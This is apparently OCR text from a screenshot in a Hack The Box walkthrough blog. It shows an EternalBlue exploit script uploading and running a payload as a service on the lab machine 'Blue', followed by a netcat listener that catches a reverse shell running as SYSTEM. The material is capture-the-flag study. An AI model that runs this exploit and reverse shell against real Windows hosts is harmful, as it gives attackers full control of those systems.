 root@kali: ~/HTB/vip/blue
scp-like-boxes.jpeg (JPEG
root@kali:~/HTB/retired/blue# python /opt/EternalBlue/zzz_exploit.py 10.10.10.40 ebevil.exe
Upload and execute mode: ebevil.exe
Target OS: Windows 7 Professional 7601 Service Pack 1
No named pipe was specified explicitly via the NAMED_PIPE env variable, trying to auto-detect
Using named pipe: netlogon
Target is 64 bit
Got frag size: 0×10
GROOM_POOL_SIZE: 0×5030
BRIDE_TRANS_SIZE: 0×fa0
CONNECTION: 0×fffffa80047d3020
SESSION: 0×fffff8a0017b1de0
FLINK: 0×fffff8a0019e0088
InParam: 0×fffff8a0019da15c
MID: 0×3001
success controlling groom transaction
modify trans1 struct for arbitrary read/write
make this SMB session to be SYSTEM
overwriting session security context
Uploading payload
Executing payload as a service
Doing service exec
Got DCE RPC handle
DCE RPC connected
And bound
Opening SVCManager on 10.10.10.40.....
Creating service QHuD.....
We got a service handle, starting QHuD.....
Removing service QHuD.....
Done
root@kali:~/HTB/retired/blue#
root@kali:~/HTB/vip/blue# nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.40] 49158
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
Kali Forums
NetHunter
Offensive Security
Exploit-DB
Ways to
home
Blog
dropdown1
INCOMING
My name is
sh1n0bi,Welco
to my blog! I
currently
writing up so
HTB walkthroug
Posts:
HTB-Bastar
HTB-Waldo
HTB-Irked
HTB-Beep
HTB-Nibble
HTB-Arctic
HTB-Poison